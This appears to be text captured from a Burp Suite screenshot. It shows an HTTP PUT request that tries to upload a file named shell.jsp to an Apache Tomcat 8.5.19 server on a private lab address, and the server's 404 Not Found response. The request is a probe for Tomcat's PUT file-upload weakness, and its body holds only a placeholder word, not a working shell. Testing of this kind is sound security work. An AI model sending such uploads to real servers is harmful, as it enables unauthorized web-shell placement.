 Request
Raw Params Headers Hex
1 PUT /shell.jsp HTTP/1.1
2 Host: 192.168.3.49:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:77.0) Gecko/20100101
Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 5
10
11 shell
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 404
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 1079
5 Date: Thu, 13 Aug 2020 05:16:30 GMT
6 Connection: close
7
8 <!doctype html><html lang="en"><head><title>HTTP Status 404 – Not Found</title><
style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:22px;} h2 {font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,
sans-serif;color:white;background-color:#525D76;font-size:14px;} body {font-family:
Tahoma,Arial,sans-serif;color:black;background-color:white;} b {font-family:Tahoma,
Arial,sans-serif;color:white;background-color:#525D76;} p {font-family:Tahoma,Arial,
sans-serif;background:white;color:black;font-size:12px;} a {color:black;} a.name {
color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head
><body><h1>HTTP Status 404 – Not Found</h1><hr class="line" /><p><b>Type</b> Status
Report</p><p><b>Message</b> /shell.jsp</p><p><b>Description</b> The origin server
did not find a current representation for the target resource or is not willing to
disclose that one exists.</p><hr class="line" /><h3>Apache Tomcat/8.5.19</h3></body>
</html>